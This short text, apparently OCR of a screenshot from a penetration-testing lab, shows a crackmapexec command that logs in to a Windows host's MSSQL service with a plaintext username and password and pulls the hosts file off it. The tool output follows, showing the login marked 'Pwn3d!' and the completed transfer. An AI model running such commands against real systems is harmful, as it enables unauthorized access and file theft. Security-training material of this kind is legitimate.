 crackmapexec mssql 10.129.203.121 -u nicole -p Inlanefreight02! --local-
auth --get-file C:/Windows/System32/drivers/etc/hosts hosts
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL 10.129.203.121 1433 DC01 [+]
nicole:Inlanefreight02! (Pwn3d!)
MSSQL 10.129.203.121 1433 DC01 [*] Copy
C:/Windows/System32/drivers/etc/hosts to hosts
MSSQL 10.129.203.121 1433 DC01 [+] File
C:/Windows/System32/drivers/etc/hosts was transferred to hosts